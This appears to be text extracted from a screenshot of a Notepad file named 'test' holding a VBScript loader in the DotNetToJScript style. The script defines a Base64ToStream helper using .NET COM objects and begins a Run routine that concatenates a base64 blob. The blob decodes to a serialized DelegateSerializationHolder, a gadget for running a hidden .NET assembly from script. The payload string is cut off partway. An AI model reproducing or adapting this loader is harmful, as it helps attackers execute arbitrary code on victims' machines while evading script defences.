 test - Notepad
File Edit Format View Help
Sub DebugPrint(s)
End Sub
Sub SetVersion
End Sub
Function Base64ToStream(b)
Dim enc, length, ba, transform, ms
Set enc = CreateObject("System.Text.ASCIIEncoding")
length = enc.GetByteCount_2(b)
Set transform = CreateObject("System.Security.Cryptography.FromBase64Transform")
Set ms = CreateObject("System.IO.MemoryStream")
ms.Write transform.TransformFinalBlock(enc.GetBytes_4(b), 0, length), 0, ((length / 4) * 3)
ms.Position = 0
Set Base64ToStream = ms
End Function
Sub Run
Dim s, entry_class
s = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"
s = s & "AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"
s = s & "dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"
s = s & "ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"
s = s & "AAAACQQAAAAEAgAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRl"
s = s & "RW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRU"
s = s & "eXBlTmFtZQptZXRob2ROYW1lDWRlbGVnYXRlRW50cnkBAQIBAQEDMFN5c3RlbS5EZWxlZ2F0ZVNl"